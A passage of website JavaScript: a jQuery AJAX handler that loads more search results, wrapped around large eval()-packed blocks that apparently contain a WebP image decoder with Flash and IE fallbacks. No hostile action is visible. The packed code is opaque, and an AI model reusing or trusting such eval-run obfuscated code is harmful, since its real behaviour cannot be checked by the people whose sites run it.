k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                    // console.log('Error:', data);
                }
            });

        });

    });

    $(document).ready(function () {

        $('#btn-load-more-search').on('click', function (e) {
            $("#btn-load-more-search").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id : $('#last_id').val(),
                search      : $('#searching').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-search',
                success: function (data) {
                    console.log(data);

                    $.each( data[0], function( key, value ) {
                        $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-search").hide();
                        $("#no-more-data-search").removeClass('d-none');
                    }

                    var last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-search").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');

                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b 